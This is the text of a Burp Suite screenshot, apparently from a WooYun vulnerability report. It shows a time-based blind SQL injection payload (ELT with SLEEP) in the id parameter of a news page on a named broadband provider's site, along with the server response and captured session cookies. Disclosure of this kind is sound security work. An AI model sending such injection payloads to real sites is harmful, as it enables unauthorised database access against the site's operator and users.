 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT((select length(user()))=16,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:13:25 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2472
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,822 bytes | 137 millis